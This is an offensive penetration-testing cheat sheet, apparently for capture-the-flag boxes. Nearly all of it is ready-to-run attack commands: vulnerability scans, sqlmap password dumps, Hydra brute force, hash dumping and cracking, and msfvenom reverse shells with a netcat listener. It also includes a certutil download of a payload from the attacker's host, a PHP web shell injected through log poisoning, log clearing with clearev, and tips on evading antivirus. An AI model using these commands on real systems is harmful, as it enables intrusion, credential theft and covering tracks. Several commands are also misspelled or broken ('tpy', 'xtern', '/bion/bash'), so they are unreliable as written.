CLI TOOLS:
nmap$ nmap -A -T4 -p- <target_IP>– common and popular for scanning everything$ nmap -sV -vv --script vuln <target_IP>– this looks for vulnerabilities with a script$ nmap --script vuln -p 445 <target_IP>
– searches for the most common vulnerabilities$ nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse <target_IP>
– enumerate smb using nmap$ nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount <target_IP>
– enumerate RPC using nmap
SMBclient$ smbclient -L \\<target_IP>\$ smbclient //<target_IP>/anonymous
– you can add directories after the target IP to try to connect
– this attempts to connect via smb
– you can try to connect with no password and see if it works
SMBget$ smbget -R smb://<target_IP>/anonymous
– download files on an SMB share
enum4linux$ enum4linux -a <target_IP> | tee enum4linux.log.txt
– this usually screws up, but sometimes works well
– we tee it to a file while still looking at the output
unshadow
$ unshadow /etc/passwd /etc/shadow > /tmp/readyforhashcat.txt
– this will print to an ‘unshadowed’ file, readable by hashcat
hashdump (meterpreter)$ run post/windows/gather/hashdump
– done once you obtain a windows shell on a target box
– this is done within meterpreter
dirbuster$ dirbuster – this will open a GUI with dirbuster
– add ‘&’ at the end (dirbuster&) to continue to use the terminal window
– a wordlist will be needed to use dirbuster reconaissance
– Common Wordlist: /opt/DirBuster-0.12/directory-list-2.3-medium.txt
dirb$ http://<target_IP>/ /usr/share/wordlists/dirb/common.txt
gobuster$ gobuster -w /opt/DirBuster-0.12/directory-list-2.3-medium.txt -u <target_IP>$ gobuster dir --url http://<target_ip>/ --wordlist /usr/share/wordlist/dirb/small.txt– a tool used to search a server for directories specified in the wordlist
dirsearch$ dirsearcy -u http://<target_IP>:<port> -e php -x 400,404– used to search directories on a server
– e = exclude status codes
sqlmap$ sqlmap -u http://<tar_IP>/i.php --forms --batch --passwords
$ sqlmap -u http://<tar_IP>/i.php --forms --batch --dbs
$ sqlmap -u http://<tar_IP>/i.php --forms --batch --tables -D testdb
$ sqlmap -u http://<tar_IP>/i.php --forms --batch --dump -T users$ sqlmap -u http://<tar_IP>/i.php --forms --batch --dump
find$ find / -perm /4000 -type f -exec ls -ld {} \; 2>/dev/null
or$ find / -perm -u=s -type f 2>/dev/null– use the man file to know more
– this command will find SUID bit sets particular to 4000
ftp$ ftp <target_IP>– give this a shot as anonymous
– if you’re in, try putting a file onto the machine
– use msfvenom to create malware to upload
Cadaver
$ cadaver http://<target_IP>/vulnerable/directory
– used to interact with a website
– used to PUT files to a server
Hydra$ hydra -l <user> -p /opt/rockyou.txt ssh://10.10.10.10
– this brute forces services for login (ftp, ssh, etc…)
msfvenom$ msfvenom -l | grep windows
– list the payloads available, and only show windows$ msfvenom --help-formats
– shows all of the formats available$ msfvenom -p windows/meterpreter/reverse_tcp <insert the options here>– options include:
– LHOST=<your IP> LPORT=4444 -f aspx > ex.aspx
– LHOST=<your IP> LPORT=4444 -f exe > sh.exe
– LHOST=<your IP> LPORT=4444 -f war > shell.war
– 32 or 64 bit systems matter, so pay attention to the reverse shell
– p = payload
– f = file output
– put using ftp, or any other upload access
– use a handler to listen for the incoming connection
– Common Handlers: msfconsole, and netcat
SimpleHTTServer$ python -m SimpleHTTPServer 80– give access to wget and others on the target machine
mount$ mount <source> <destination>$ mount <target_IP>:<source_folder> <destination>
– create directory to mount to using ‘mkdir’
– use enumeration to find a mountable folder on target (smb)
netcat$ netcat -nvlp 4444
– a listener waiting for a payload to call back
– can use windows/shell/reverse_tcp as payload (msfvenom)
JohnTheRipper$ /opt/JohnTheRipper/run/ssh2john.py kay_id_rsa > forjohn.txt
– need to convert an RSA key so that john can crack it$ /opt/JohnTheRipper/run/john forjohn.txt -wordlist=/opt/rockyou.txt
– there are several other options for john… google them if needed
Hashcat
On Windows$ hashcat64.exe -a 0 -m <hash_type> hashfile.txt dictionary.txt
Great Resource:
Examples of Hashes
Wireless .cap file
– Convert from .cap to a .hccapx file (google this)
– using cap2hccapx$ cap2hccapx.bin file.cap output.hccapx$ hashcat64.exe -m 2500 file.hccapx dictionary.txt
Hydra$ hydra -l -P <target_IP> http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
– you can use a different thread count with -t
– you can use different protocols with ssh and others instead of post$ hydra -l <user> -P passlist.txt <target_IP> -t 4 ssh$ hydra -l <user> -P passlist.txt ftp://<target_IP>
WEB ENUMERATION
nikto$ nikto -host <target_IP>
wfuzz$ wfuzz -c --hh 60 -w dictionary.txt http://<target_IP>/lfi.php?FUZZ=whoami

Web Local File InclusionGET http://page.php?page=/var/log/apache2/access.log
inject to request under user-agent: <?php system($_GET['cmd']); ?>
NOTE: you can use a ‘+’ where there would be a space in a command.
wpscan
$ wpscan –url http://apocalyst.htb –enumerate vp
CeWL
$ cewl <target_ip> > list.txt
– CeWL (Custom Word List generator) is a ruby app which spiders a given URL, up to a specified depth, and returns a list of words which can then be used for password crackers
DirBuster (GUI)
– used after creating a wordlist with CeWL
– The results will show different sizes and can be analyzed
TECHNIQUES:
\ Win 7 7601 SP1\$ msfconsole> search MS17-010
– This is an extremely common vulnerability called EternalBlue
– use auxiliary/scanner/smb/smb_ms17_010
– set the standard options for meterpreter
– set payload as windows/x64/meterpreter
– can also google ‘Eternalblue’ to see some GitHub magic
Ubuntu Mount Shared Drive on VMWare$ sudo vmhgfs-fuse -o nonempty -o allow_other .host:/data ./testmnt
Kali Create and Mount New Drive in VMWare
$ fdisk -l
> g (create GPT partition table)
> n (add a new partition – select your size – I used defaults)
> w (write table to disk and exit)
$ mkfs.ext4 /dev/sdb1
$ mkdir /mnt/newdrive
$ mount -t ext4 /dev/sdb1 /mnt/newdrive
$ mkdir /mnt/newdrive/test
$ chown kali:kali /mnt/newdrive/test (asumes Kali 2020a)
Unstable Shell –> Stable Shellpython -c "import tpy; pty.spawn('/bin/bash')"
ORpython -c 'import pty; pty.spawn("/bin/bash")'
– gives a shell^z to foreground the shell$ stty raw -echo
– can’t type at this point…
specify F, G at the shell$ export TERM=xtern^l (that’s an el)
– now you can use the shell as normal
background (metasploit)$ msf> background– used to put a session in the background of msfconsole
– retrieve the session with msf> set session <insert number>$ msf> ^z can also be used to backround$ sessions -l (that’s an el)
– used to list the open sessions after using background
suggester (metasploit)$ msf> use post/multi/recon/local_exploit_suggester– used once you are on a box
– set standard options and run
Meterpreter$ msfconsole– TIP: set the LHOST as tun0 (easier than typing your IP)
– Useful Commands while in meterpreter:
– search <insert criteria> to find possible exploit or module
– use # the number can be from the search criteria
– ^z to send a session to background
– sessions -l (that’s an el) to list sessions
– sessions -i # to interact with a background session
– Common Commands after connecting include:
– getuid
– sysinfo
– pwd
– history
– whoami
– ls -alh
– uname -a
– touch
– getsyustem
– migrate
– clearev to clear application, system, and sescurity logs on Windows
– execute -f file.exe -i -H to execute a file on Windows target
– search -f file*.bat c:\\xamp\\ to search for a file in a directory
– shell to get a to a standard shell instead of meterpreter
– webcam_list and webcam_snap to use a computer’s webcam
– download or upload
– run post/windows/gather/checkvm check for a virtual machine
– run post/multi/recon/local_exploit_suggester scan for suggestions
– run post/windows/manage/enable_rdp force RDP to be available
– run autoroute -h learn to use autoroute
– search server/socks4a start a proxy server from this session
– look for a script online called ‘LinEnumj.sh’, and ‘linuxprivchecker.py’
BurpSuite
– this is a GUI (installed on Kali and ParotOS)
– [PROXY TAB] –> [OPTIONS TAB] shows how to intercept traffic
– In a browser –> Manual Proxy –> 127.0.0.1 –> port 8080 –> all protocols
– BurpSuite –> turn intercept on
– use the FORWARD button to see the page reload to BurpSuite
– right click on returns –> send to TOOLS as needed
– REPEATER, INTRUDER DECODER are some of the tools
– Brute Force –> highlight a section to set it up for changes
– [PAYLOADS TAB] –> put your list into the opstions, simple list
– uncheck the URL-encode at the bottom of the page
– clock START ATTACK –> look for indicators that it worked
bash scripting
– this is a complicated topic… you can automate your commands
– use #!/bin/bash to start your script
– as an example, you can use bash to convert to Base64$ echo '<file> | base64$ echo '<insert base64 code>' | base64 --decode$ echo -n 'user:pass' base64
– Script: $ $(cat file.txt); do echo -n $cred | base64; done
– Note: $(cat file.txt) represents a variable
chmod for Windows
C:\> icacls myfile.txt /grant Everyone:F
– this is for chmod 777
PowerUp.ps1
– used in Powershell to enumerate
– upload to Windows, then chmod to 777 (see above)C:\> . .\PowerUp.ps1 (that's a dot, space, dot, forwardslash)
C:\> Invoke-AllChecks
Windows – start/stop ServiceC:\> sc start
Wget for WindowsC:\> <this is the Windows prompt>C:\> certutil -urlcache -f http:///sh.exe c:\sh.exe
– use whatever file you want in place of sh.exe
– once in a shell, run the sh.exe to reach out to the listener
RESOURCES:
Wapalyzer (for browsers)
– this is an install within your browser
– it will help with website enumeration
fuzzysecurity.com
– this is a good resource to have in the back pocket
– very useful for privilege escalation
psexec.py / wmiexec.py / smbexec.py
$ psexec.py pentest:’P3nT3st!’@10.10.10.10
– locate in the /opt/impacket/ folder
– installed with git clone, and then pip install
– good when you’re up against antivirus
– not as detectable as metasploit meterpreter
linpeas.sh
$ ./linpeas.sh | tee linpeas.log.txt
– a great way to check a machine from the inside
– must upload first, then execute on target machine
GitHub Suggester$ python windows-exploit-suggester.py --database mssb.xls --systeminfo sysinfo.txt
– look for Sherlock or Watson on the web
– the syntax for the exploit is on the GitHub site
– system info was supplied by previous shell access
PHP-Reverse-Shell
– google for it, and upload it to target computer
– popular and easy
– change the LPORT, and LHOST
– set up a netcat listener to retrieve the connection
Spawn a TTY shell
– google for it, look for netsec in the results
– this will be needed if your privs don’t allow a TTY shell
– example script: python -c ‘import pty; pty.spawn(\ /bion/bash\);
